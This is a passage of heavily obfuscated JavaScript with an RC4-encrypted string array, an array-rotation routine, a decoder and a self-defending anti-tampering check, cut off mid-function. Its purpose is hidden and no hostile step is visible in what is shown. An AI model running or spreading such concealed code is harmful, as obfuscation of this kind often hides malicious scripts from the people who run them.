6e','\x77\x35\x6c\x32\x77\x36\x55\x3d','\x53\x33\x4c\x44\x6a\x77\x3d\x3d','\x50\x73\x4f\x4e\x77\x36\x49\x71\x50\x38\x4f\x78\x77\x35\x33\x43\x72\x73\x4b\x61\x77\x70\x33\x43\x6d\x48\x34\x63\x4a\x68\x73\x72\x4a\x4d\x4b\x64\x77\x72\x64\x53\x66\x63\x4f\x47\x77\x34\x4d\x64\x77\x34\x72\x43\x68\x63\x4b\x55\x77\x70\x62\x44\x6d\x6d\x6f\x4d\x77\x37\x58\x43\x76\x73\x4b\x75','\x77\x70\x73\x71\x50\x73\x4f\x4d','\x64\x42\x54\x43\x6e\x38\x4b\x4a\x49\x52\x38\x3d','\x77\x35\x62\x44\x6d\x56\x30\x3d','\x49\x73\x4f\x52\x77\x70\x6f\x3d','\x57\x63\x4b\x62\x4b\x41\x3d\x3d','\x77\x37\x64\x72\x56\x51\x6b\x3d','\x58\x4d\x4f\x61\x77\x34\x6f\x3d','\x49\x4d\x4b\x62\x57\x51\x3d\x3d','\x77\x36\x46\x44\x77\x34\x38\x3d','\x42\x63\x4b\x51\x56\x41\x3d\x3d','\x4c\x4d\x4f\x54\x77\x70\x63\x3d','\x61\x73\x4f\x6b\x77\x70\x54\x44\x6a\x41\x34\x62\x63\x52\x48\x43\x74\x4d\x4f\x63\x44\x41\x3d\x3d','\x4f\x6b\x6e\x44\x70\x63\x4f\x74\x77\x34\x34\x3d','\x77\x71\x46\x6f\x53\x53\x34\x47\x77\x70\x48\x44\x6d\x6e\x6f\x3d','\x4d\x73\x4b\x69\x77\x70\x2f\x43\x71\x30\x78\x5a\x4b\x6b\x66\x44\x70\x73\x4b\x57\x52\x4d\x4f\x2b\x5a\x33\x4c\x43\x67\x6a\x58\x43\x6a\x4d\x4f\x30\x54\x77\x4d\x4c\x77\x35\x44\x44\x6a\x63\x4f\x62\x48\x55\x50\x43\x6d\x38\x4f\x6b\x77\x34\x6a\x43\x6c\x7a\x34\x37\x43\x73\x4b\x54\x77\x70\x4e\x57\x77\x71\x50\x43\x68\x73\x4b\x79\x55\x73\x4f\x4c\x5a\x77\x66\x43\x73\x33\x45\x4f\x51\x46\x76\x44\x67\x30\x74\x6c\x77\x71\x49\x56\x77\x72\x72\x44\x6f\x73\x4f\x6c\x4c\x51\x39\x50\x77\x72\x70\x6c\x77\x71\x56\x35\x77\x37\x6e\x44\x71\x67\x3d\x3d','\x77\x70\x42\x34\x77\x36\x59\x3d','\x77\x71\x4c\x44\x74\x73\x4f\x6e\x77\x6f\x2f\x43\x6a\x73\x4b\x47\x4a\x38\x4b\x35\x77\x37\x7a\x43\x68\x4d\x4b\x58\x77\x35\x6e\x44\x6b\x51\x3d\x3d','\x77\x71\x55\x4c\x52\x67\x3d\x3d','\x4b\x6d\x2f\x43\x68\x77\x3d\x3d','\x59\x67\x58\x43\x6d\x67\x3d\x3d','\x64\x6b\x4c\x43\x72\x63\x4b\x52\x47\x33\x56\x36\x4b\x73\x4b\x58\x77\x36\x42\x4a\x4e\x58\x76\x44\x6e\x33\x38\x44\x77\x72\x6b\x61\x77\x36\x6a\x44\x68\x48\x4c\x44\x67\x58\x48\x44\x73\x38\x4f\x53\x49\x73\x4f\x6d\x77\x70\x66\x43\x6c\x78\x76\x44\x68\x55\x2f\x44\x75\x6a\x6b\x3d','\x44\x38\x4b\x6e\x56\x38\x4f\x4f','\x58\x56\x4a\x67\x54\x73\x4b\x69\x47\x73\x4f\x52','\x52\x6e\x56\x71','\x77\x71\x50\x43\x6e\x47\x30\x54\x77\x36\x6e\x44\x6b\x51\x3d\x3d','\x77\x35\x73\x45\x77\x34\x73\x33\x77\x36\x6e\x43\x69\x7a\x44\x43\x6c\x51\x3d\x3d','\x41\x4d\x4b\x30\x4f\x77\x3d\x3d','\x77\x72\x5a\x6f\x64\x43\x6b\x62\x77\x70\x54\x44\x6b\x51\x3d\x3d','\x51\x73\x4b\x67\x77\x37\x59\x6a\x4d\x77\x4d\x55\x77\x36\x78\x64','\x77\x72\x68\x6f\x77\x36\x31\x43\x77\x34\x2f\x43\x6d\x38\x4b\x59','\x61\x68\x72\x43\x6c\x67\x3d\x3d','\x63\x30\x46\x66\x45\x58\x6e\x43\x67\x73\x4b\x54\x65\x4d\x4b\x59','\x77\x72\x48\x43\x6d\x32\x41\x59\x77\x36\x4c\x44\x67\x38\x4f\x75\x77\x70\x4e\x63\x77\x36\x2f\x43\x73\x38\x4b\x52\x58\x63\x4b\x32\x77\x6f\x44\x43\x75\x4d\x4f\x45\x77\x70\x30\x3d','\x77\x70\x39\x6d\x77\x37\x64\x55','\x77\x72\x45\x75\x50\x73\x4f\x77\x77\x35\x4c\x44\x68\x77\x73\x3d','\x56\x63\x4f\x42\x53\x63\x4b\x31\x77\x70\x44\x43\x68\x30\x49\x38\x4e\x73\x4b\x4b\x77\x71\x56\x57\x77\x71\x6b\x7a\x4a\x53\x48\x43\x6d\x38\x4f\x6c\x51\x73\x4b\x2f\x44\x4d\x4b\x7a\x77\x36\x2f\x44\x74\x4d\x4f\x6f\x63\x46\x63\x38\x51\x58\x33\x43\x6a\x6b\x4a\x74\x64\x4d\x4f\x43\x42\x73\x4b\x75\x58\x63\x4b\x34\x77\x72\x58\x44\x69\x63\x4b\x58\x62\x38\x4b\x51\x77\x71\x70\x6b\x42\x52\x6c\x32\x4a\x38\x4f\x70\x59\x38\x4f\x4f\x46\x38\x4f\x38\x77\x70\x39\x4f\x62\x43\x58\x43\x6b\x45\x51\x4e\x4c\x73\x4f\x6d','\x58\x46\x4a\x39\x57\x73\x4b\x33\x46\x51\x3d\x3d','\x46\x73\x4b\x4a\x4c\x51\x3d\x3d','\x77\x72\x68\x38\x77\x70\x55\x62\x77\x72\x6a\x43\x71\x68\x6e\x44\x72\x4d\x4b\x6e\x77\x6f\x37\x44\x67\x46\x49\x52\x77\x37\x7a\x44\x71\x73\x4b\x53\x4e\x77\x3d\x3d','\x51\x78\x54\x44\x76\x4d\x4b\x49\x77\x35\x51\x3d','\x50\x68\x56\x76\x77\x71\x50\x44\x6c\x68\x45\x3d','\x65\x46\x6c\x4f','\x77\x37\x4d\x7a\x77\x36\x41\x3d','\x51\x6a\x6a\x43\x6b\x41\x3d\x3d','\x66\x33\x58\x44\x69\x67\x3d\x3d','\x77\x70\x72\x43\x72\x30\x41\x3d','\x44\x73\x4b\x37\x57\x63\x4f\x64\x77\x34\x56\x6a\x77\x37\x45\x4d\x77\x34\x6e\x44\x68\x67\x3d\x3d','\x77\x72\x68\x76\x77\x36\x4a\x44\x77\x36\x48\x43\x67\x77\x3d\x3d','\x4e\x6c\x72\x44\x73\x41\x3d\x3d','\x61\x69\x54\x44\x71\x73\x4f\x32\x54\x38\x4b\x70','\x77\x72\x38\x38\x51\x67\x3d\x3d','\x56\x4d\x4b\x6d\x77\x37\x4d\x30\x46\x42\x34\x3d','\x77\x72\x6a\x44\x75\x4d\x4f\x36','\x77\x37\x62\x44\x72\x6e\x49\x3d','\x77\x70\x33\x43\x73\x6b\x77\x3d','\x4c\x73\x4f\x57\x47\x51\x3d\x3d','\x55\x63\x4b\x69\x51\x41\x3d\x3d','\x77\x71\x38\x4f\x51\x4d\x4f\x78\x77\x34\x4c\x44\x6f\x77\x3d\x3d','\x61\x45\x31\x5a','\x58\x63\x4f\x45\x52\x51\x3d\x3d','\x77\x37\x52\x6c\x57\x31\x41\x79\x77\x71\x4d\x3d','\x52\x73\x4f\x41\x53\x51\x3d\x3d','\x54\x4d\x4f\x35\x51\x41\x3d\x3d','\x5a\x38\x4f\x53\x65\x77\x3d\x3d','\x77\x36\x38\x79\x77\x36\x6f\x3d','\x52\x4d\x4b\x66\x77\x36\x4d\x3d','\x4a\x63\x4b\x62\x50\x53\x54\x44\x73\x79\x56\x41\x5a\x4d\x4f\x72\x57\x77\x3d\x3d','\x77\x36\x70\x6f\x77\x34\x49\x56\x77\x34\x37\x43\x6f\x67\x3d\x3d','\x77\x6f\x58\x44\x6b\x46\x59\x3d','\x4c\x30\x44\x44\x71\x4d\x4f\x71\x77\x36\x72\x44\x74\x67\x3d\x3d','\x77\x70\x31\x76\x77\x35\x55\x3d','\x77\x72\x66\x44\x70\x38\x4f\x56','\x47\x6d\x66\x44\x6c\x73\x4b\x45\x77\x35\x73\x77\x77\x70\x64\x2f\x64\x6c\x45\x3d','\x65\x38\x4b\x4e\x62\x6b\x68\x4e\x77\x37\x77\x3d','\x46\x38\x4b\x42\x64\x77\x3d\x3d','\x53\x6e\x50\x43\x67\x73\x4b\x4b\x77\x71\x77\x6a\x77\x34\x4e\x6d\x42\x56\x6e\x44\x75\x51\x3d\x3d','\x5a\x79\x70\x46\x64\x42\x59\x3d','\x61\x68\x44\x43\x6e\x38\x4b\x4b\x4f\x68\x6f\x3d','\x77\x35\x6c\x78\x77\x36\x51\x38\x77\x34\x30\x57','\x77\x71\x55\x49\x52\x63\x4f\x6d\x77\x37\x76\x44\x6d\x4d\x4f\x75','\x77\x71\x37\x44\x69\x33\x33\x43\x6e\x4d\x4b\x43\x77\x35\x55\x3d','\x51\x33\x52\x70\x77\x35\x72\x44\x6c\x58\x64\x39','\x77\x35\x62\x44\x6b\x31\x52\x34\x65\x52\x41\x3d','\x77\x72\x37\x44\x6a\x31\x46\x70','\x55\x63\x4b\x42\x77\x35\x67\x3d','\x77\x34\x68\x79\x77\x35\x45\x47\x77\x37\x59\x3d','\x77\x72\x68\x6f\x77\x36\x78\x61\x77\x34\x6e\x43\x6b\x67\x3d\x3d','\x77\x72\x6e\x44\x6d\x6b\x35\x30\x77\x35\x77\x3d','\x5a\x63\x4b\x72\x77\x37\x55\x44\x4c\x52\x6f\x3d','\x64\x45\x5a\x2b\x77\x6f\x44\x44\x68\x46\x5a\x34\x77\x36\x6c\x59\x77\x6f\x55\x72\x4d\x47\x56\x4e','\x5a\x4d\x4b\x71\x45\x51\x3d\x3d','\x55\x4d\x4f\x67\x77\x35\x6b\x6c\x4a\x51\x3d\x3d','\x77\x71\x33\x44\x6f\x63\x4f\x73\x77\x6f\x6e\x43\x6a\x73\x4b\x4c','\x61\x6b\x76\x43\x67\x45\x56\x78\x59\x51\x3d\x3d','\x62\x7a\x4c\x43\x6f\x77\x3d\x3d','\x51\x73\x4b\x64\x52\x51\x3d\x3d','\x55\x6a\x5a\x47\x64\x46\x58\x44\x6c\x6e\x39\x73\x77\x35\x68\x6b\x77\x71\x5a\x69\x77\x6f\x56\x58\x66\x4d\x4b\x4e\x77\x35\x49\x38\x65\x73\x4f\x56\x77\x70\x76\x43\x72\x6e\x6a\x43\x68\x38\x4b\x75\x48\x63\x4f\x4e\x77\x36\x50\x43\x73\x55\x64\x69\x77\x36\x64\x32\x77\x71\x44\x43\x71\x33\x54\x43\x74\x31\x42\x49\x77\x71\x73\x3d','\x56\x6c\x54\x43\x6e\x77\x3d\x3d','\x66\x77\x76\x44\x68\x67\x3d\x3d','\x62\x77\x54\x43\x6b\x67\x3d\x3d','\x77\x36\x50\x44\x72\x31\x7a\x43\x69\x73\x4b\x79\x77\x6f\x58\x44\x6e\x68\x42\x41\x52\x51\x4e\x53\x77\x6f\x76\x43\x6d\x45\x54\x44\x68\x48\x66\x44\x76\x77\x70\x49\x5a\x6e\x67\x58\x59\x38\x4f\x34\x77\x35\x62\x44\x68\x73\x4f\x54\x77\x6f\x48\x43\x74\x63\x4f\x58\x77\x35\x73\x51\x45\x63\x4b\x79\x77\x70\x6a\x43\x6e\x77\x55\x41\x77\x36\x55\x3d','\x42\x38\x4b\x38\x55\x63\x4f\x42','\x77\x70\x7a\x44\x76\x4d\x4f\x30','\x77\x35\x4d\x4f\x77\x34\x59\x6c\x77\x37\x44\x43\x68\x67\x3d\x3d','\x55\x45\x44\x44\x6b\x41\x3d\x3d','\x77\x35\x38\x76\x77\x37\x54\x43\x6c\x4d\x4f\x51\x4f\x45\x45\x51\x77\x37\x48\x43\x75\x51\x3d\x3d','\x61\x53\x37\x43\x6c\x38\x4b\x57\x4d\x53\x33\x43\x6e\x73\x4f\x66\x4f\x31\x45\x3d','\x77\x35\x74\x7a\x77\x37\x77\x3d','\x4e\x58\x6a\x43\x69\x73\x4b\x59\x44\x48\x77\x3d','\x77\x35\x35\x72\x77\x35\x55\x37\x77\x34\x73\x4e\x51\x63\x4b\x76','\x77\x72\x70\x51\x62\x51\x3d\x3d','\x5a\x38\x4f\x7a\x4c\x73\x4b\x61','\x77\x70\x6c\x33\x77\x35\x55\x3d','\x77\x6f\x48\x44\x6a\x57\x77\x3d','\x77\x34\x4a\x6e\x77\x36\x30\x3d','\x77\x71\x52\x59\x77\x35\x51\x3d','\x77\x6f\x56\x78\x63\x41\x3d\x3d','\x46\x57\x72\x44\x6d\x63\x4b\x52\x77\x36\x77\x33','\x77\x34\x2f\x44\x74\x7a\x51\x66\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x6f\x5a\x67\x77\x36\x38\x6f\x77\x35\x77\x58\x57\x38\x4f\x31','\x77\x37\x64\x30\x77\x72\x34\x3d','\x77\x34\x72\x44\x6d\x55\x6f\x3d','\x42\x4d\x4b\x37\x77\x6f\x77\x3d','\x77\x72\x58\x44\x70\x4d\x4f\x6d\x77\x36\x44\x44\x68\x55\x5a\x76\x53\x67\x3d\x3d','\x63\x55\x56\x48\x48\x32\x72\x43\x69\x77\x3d\x3d','\x77\x72\x55\x6a\x4b\x38\x4f\x57\x77\x37\x6a\x44\x68\x51\x70\x71\x4f\x7a\x63\x3d','\x4b\x32\x4c\x44\x75\x51\x3d\x3d','\x47\x6c\x33\x43\x68\x38\x4b\x63\x4c\x67\x52\x6f\x61\x78\x39\x5a\x77\x6f\x38\x78\x77\x71\x45\x64\x77\x37\x67\x45\x77\x6f\x45\x3d','\x65\x54\x62\x43\x6d\x73\x4b\x4e\x42\x67\x3d\x3d','\x77\x70\x4c\x44\x75\x52\x63\x74\x77\x34\x77\x63\x59\x30\x45\x4f\x77\x71\x30\x58\x4a\x6c\x52\x6e\x62\x6a\x72\x44\x6e\x63\x4f\x75\x4c\x4d\x4f\x58\x77\x6f\x6e\x44\x75\x58\x5a\x59\x57\x56\x6e\x44\x6e\x73\x4f\x6d\x77\x36\x7a\x44\x6d\x63\x4f\x63\x56\x56\x48\x44\x74\x4d\x4f\x35\x77\x35\x6b\x4b\x44\x58\x49\x31','\x57\x55\x46\x64\x48\x51\x3d\x3d','\x62\x6b\x56\x64\x4c\x48\x66\x43\x6a\x73\x4b\x43','\x50\x46\x33\x44\x6a\x67\x3d\x3d','\x64\x30\x56\x30\x77\x34\x74\x57\x77\x72\x35\x50','\x77\x35\x66\x44\x6b\x30\x34\x3d','\x77\x6f\x6b\x30\x57\x41\x3d\x3d','\x44\x4d\x4f\x75\x77\x37\x63\x2b\x4a\x51\x4d\x49\x77\x36\x78\x4b\x77\x71\x4d\x3d','\x52\x46\x68\x55\x63\x4d\x4b\x58\x4c\x73\x4f\x41\x77\x70\x34\x42\x66\x44\x34\x3d'];(function(_0x136b79,_0x41847f){var _0x1b3885=function(_0x522c21){while(--_0x522c21){_0x136b79['\x70\x75\x73\x68'](_0x136b79['\x73\x68\x69\x66\x74']());}};var _0x37beab=function(){var _0xe3175a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5de9e9,_0x4ab98a,_0x3a9153,_0x5416f5){_0x5416f5=_0x5416f5||{};var _0x5b6e8a=_0x4ab98a+'\x3d'+_0x3a9153;var _0x2e73a4=0x0;for(var _0x2e73a4=0x0,_0x2f9f17=_0x5de9e9['\x6c\x65\x6e\x67\x74\x68'];_0x2e73a4<_0x2f9f17;_0x2e73a4++){var _0x5acbe1=_0x5de9e9[_0x2e73a4];_0x5b6e8a+='\x3b\x20'+_0x5acbe1;var _0x293e5b=_0x5de9e9[_0x5acbe1];_0x5de9e9['\x70\x75\x73\x68'](_0x293e5b);_0x2f9f17=_0x5de9e9['\x6c\x65\x6e\x67\x74\x68'];if(_0x293e5b!==!![]){_0x5b6e8a+='\x3d'+_0x293e5b;}}_0x5416f5['\x63\x6f\x6f\x6b\x69\x65']=_0x5b6e8a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x477ed8,_0x1f4552){_0x477ed8=_0x477ed8||function(_0x2bfabc){return _0x2bfabc;};var _0x329dd0=_0x477ed8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1f4552['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x25da5a=function(_0x5c6e0e,_0x3691bb){_0x5c6e0e(++_0x3691bb);};_0x25da5a(_0x1b3885,_0x41847f);return _0x329dd0?decodeURIComponent(_0x329dd0[0x1]):undefined;}};var _0x58b6d1=function(){var _0x53fd8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x53fd8b['\x74\x65\x73\x74'](_0xe3175a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe3175a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x58b6d1;var _0x5344bc='';var _0x18fe95=_0xe3175a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x18fe95){_0xe3175a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x18fe95){_0x5344bc=_0xe3175a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe3175a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x37beab();}(_0x3e7a,0x162));var _0xa3e7=function(_0x136b79,_0x41847f){_0x136b79=_0x136b79-0x0;var _0x1b3885=_0x3e7a[_0x136b79];if(_0xa3e7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1f22a8=function(){return this;};var _0x37beab=_0x1f22a8();var _0xe3175a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x37beab['\x61\x74\x6f\x62']||(_0x37beab['\x61\x74\x6f\x62']=function(_0x5de9e9){var _0x4ab98a=String(_0x5de9e9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3a9153=0x0,_0x5416f5,_0x5b6e8a,_0x4e2518=0x0,_0x2e73a4='';_0x5b6e8a=_0x4ab98a['\x63\x68\x61\x72\x41\x74'](_0x4e2518++);~_0x5b6e8a&&(_0x5416f5=_0x3a9153%0x4?_0x5416f5*0x40+_0x5b6e8a:_0x5b6e8a,_0x3a9153++%0x4)?_0x2e73a4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5416f5>>(-0x2*_0x3a9153&0x6)):0x0){_0x5b6e8a=_0xe3175a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b6e8a);}return _0x2e73a4;});}());var _0x2f9f17=function(_0x5acbe1,_0x293e5b){var _0x477ed8=[],_0x1f4552=0x0,_0x2bfabc,_0x329dd0='',_0x25da5a='';_0x5acbe1=atob(_0x5acbe1);for(var _0x5c6e0e=0x0,_0x3691bb=_0x5acbe1['\x6c\x65\x6e\x67\x74\x68'];_0x5c6e0e<_0x3691bb;_0x5c6e0e++){_0x25da5a+='\x25'+('\x30\x30'+_0x5acbe1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c6e0e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5acbe1=decodeURIComponent(_0x25da5a);for(var _0x58b6d1=0x0;_0x58b6d1<0x100;_0x58b6d1++){_0x477ed8[_0x58b6d1]=_0x58b6d1;}for(_0x58b6d1=0x0;_0x58b6d1<0x100;_0x58b6d1++){_0x1f4552=(_0x1f4552+_0x477ed8[_0x58b6d1]+_0x293e5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58b6d1%_0x293e5b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2bfabc=_0x477ed8[_0x58b6d1];_0x477ed8[_0x58b6d1]=_0x477ed8[_0x1f4552];_0x477ed8[_0x1f4552]=_0x2bfabc;}_0x58b6d1=0x0;_0x1f4552=0x0;for(var _0x53fd8b=0x0;_0x53fd8b<_0x5acbe1['\x6c\x65\x6e\x67\x74\x68'];_0x53fd8b++){_0x58b6d1=(_0x58b6d1+0x1)%0x100;_0x1f4552=(_0x1f4552+_0x477ed8[_0x58b6d1])%0x100;_0x2bfabc=_0x477ed8[_0x58b6d1];_0x477ed8[_0x58b6d1]=_0x477ed8[_0x1f4552];_0x477ed8[_0x1f4552]=_0x2bfabc;_0x329dd0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5acbe1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53fd8b)^_0x477ed8[(_0x477ed8[_0x58b6d1]+_0x477ed8[_0x1f4552])%0x100]);}return _0x329dd0;};_0xa3e7['\x72\x63\x34']=_0x2f9f17;_0xa3e7['\x64\x61\x74\x61']={};_0xa3e7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5344bc=_0xa3e7['\x64\x61\x74\x61'][_0x136b79];if(_0x5344bc===undefined){if(_0xa3e7['\x6f\x6e\x63\x65']===undefined){var _0x18fe95=function(_0x2064ec){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2064ec;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x18fe95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x412c2f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x412c2f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x18fe95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4d8e65){if(!Boolean(~_0x4d8e65)){return _0x4d8e65;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x18fe95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326a67){for(var _0x243e68=0x0,_0xcd9c2e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x243e68<_0xcd9c2e;_0x243e68++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcd9c2e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326a67(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x18fe95(_0xa3e7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa3e7['\x6f\x6e\x63\x65']=!![];}_0x1b3885=_0xa3e7['\x72\x63\x34'](_0x1b3885,_0x41847f);_0xa3e7['\x64\x61\x74\x61'][_0x136b79]=_0x1b3885;}else{_0x1b3885=_0x5344bc;}return _0x1b3885;};(function(){var _0x5d5db9=function(){var _0x136b79=!![];return function(_0x41847f,_0x1b3885){var _0x522c21=_0x136b79?function(){if(_0x1b3885){var _0x3b55ed=_0x1b3885['\x61\x70\x70\x6c\x79'](_0x41847f,arguments);_0x1b3885=null;return _0x3b55ed;}}:function(){};_0x136b79=![];return _0x522c21;};}();var _0x3c4e59={'\x50\x7a\x71':function _0x4117f4(_0x2f6f6e,_0x8d396d){return _0x2f6f6e<_0x8d396d;},'\x52\x43\x43':function _0x13b3c9(_0x18006e,_0x23b672){return _0x18006e|_0x23b672;},'\x4c\x58\x48':function _0x3adc2b(_0x5bd350,_0x3f473f){return _0x5bd350<<_0x3f473f;},'\x44\x4d\x61':function _0x51c912(_0x1fbd73,_0x5175fb){return _0x1fbd73&_0x5175fb;},'\x42\x79\x65':function _0x2262ee(_0x477d23,_0x3f104b){return _0x477d23>>_0x3f104b;},'\x4e\x5a\x43':function _0x423b2f(_0x17af22,_0x531e61){return _0x17af22&_0x531e61;},'\x7a\x72\x79':function _0x3bfbc1(_0x252411,_0x25fd90){return _0x252411&_0x25fd90;},'\x73\x5a\x63':function _0x5381dd(_0x437745,_0x12903b){return _0x437745>>_0x12903b;},'\x49\x47\x4f':function _0x298bb1(_0xa03231,_0x37598f){return _0xa03231&_0x37598f;},'\x5a\x68\x7a':function _0x5d55bd(_0x3aca99,_0x4150ac){return _0x3aca99>>_0x4150ac;},'\x58\x7a\x4a':function _0x5bede9(_0xb9a207,_0x3b3f64){return _0xb9a207<<_0x3b3f64;},'\x73\x51\x71':function _0x3d255a(_0x2c6ca1,_0x19021c){return _0x2c6ca1&_0x19021c;},'\x50\x59\x42':function _0x1abb81(_0x5d69c0,_0x24accf){return _0x5d69c0>>_0x24accf;},'\x4f\x7a\x74':function _0x5bbff3(_0x1ae914,_0x64ad6a){return _0x1ae914>>_0x64ad6a;},'\x46\x68\x56':function _0x81e8ad(_0x19be40,_0x5e7c1a){return _0x19be40<<_0x5e7c1a;},'\x76\x63\x57':function _0x15da5e(_0x1f2b17,_0x3a0f03){return _0x1f2b17&_0x3a0f03;},'\x7a\x52\x4f':function _0x3d7ea4(_0x5d400e,_0x3ecd08){return _0x5d400e>>_0x3ecd08;},'\x4b\x43\x53':function _0x4e6b7a(_0x4e1e4d){return _0x4e1e4d();},'\x65\x74\x55':function _0x5c613b(_0x165fda,_0x4b988c){return _0x165fda(_0x4b988c);},'\x5a\x78\x4a':function _0x28f62c(_0x49bb94){return _0x49bb94();},'\x76\x47\x4d':function _0x36107c(_0x321196,_0x39f21e){return _0x321196<_0x39f21e;},'\x65\x42\x64':function _0x6cd704(_0x2e7042,_0x24485c){return _0x2e7042+_0x24485c;},'\x78\x61\x67':function _0x576ab4(_0x4e6d40,_0xac0d90){return _0x4e6d40+_0xac0d90;},'\x71\x77\x7a':function _0x28e3f5(_0x512d99,_0x5b5452){return _0x512d99%_0x5b5452;},'\x6f\x57\x77':function _0x1fb4ba(_0x22f93c){return _0x22f93c();},'\x6c\x42\x44':function _0xb90c97(_0x327b33,_0xaed85f){return _0x327b33(_0xaed85f);},'\x4b\x67\x4e':function _0xa0bcfc(_0x380781,_0x4f0b25){return _0x380781+_0x4f0b25;},'\x57\x6c\x4f':function _0x22203c(_0x314d17,_0x1799c1,_0x4665f1){return _0x314d17(_0x1799c1,_0x4665f1);},'\x50\x76\x6a':function _0x5dd299(_0x221dad,_0x40d079){return _0x221dad-_0x40d079;},'\x70\x7a\x66':function _0x451aa1(_0x4bb7fc,_0x3ce6f9,_0xd9d58b,_0x20d3f4){return _0x4bb7fc(_0x3ce6f9,_0xd9d58b,_0x20d3f4);},'\x67\x4a\x70':function _0x3f172e(_0x5485b0){return _0x5485b0();},'\x57\x44\x78':function _0x2550f5(_0x3d2cde,_0x3fb9cd){return _0x3d2cde!==_0x3fb9cd;},'\x75\x61\x4a':function _0x4463a0(_0x52485c,_0x5609c8){return _0x52485c/_0x5609c8;},'\x61\x5a\x5a':function _0xfb0173(_0x1534af,_0x589271){return _0x1534af===_0x589271;},'\x44\x50\x51':function _0x2156b2(_0x3ba049,_0x3337b5){return _0x3ba049%_0x3337b5;},'\x52\x77\x53':function _0x1a1c09(_0x423597){return _0x423597();},'\x61\x69\x6a':function _0x21739e(_0x557e04,_0x23cc5c){return _0x557e04%_0x23cc5c;},'\x49\x45\x77':function _0x43ed6a(_0x389ab5,_0x3b9071){return _0x389ab5==_0x3b9071;},'\x50\x67\x65':function 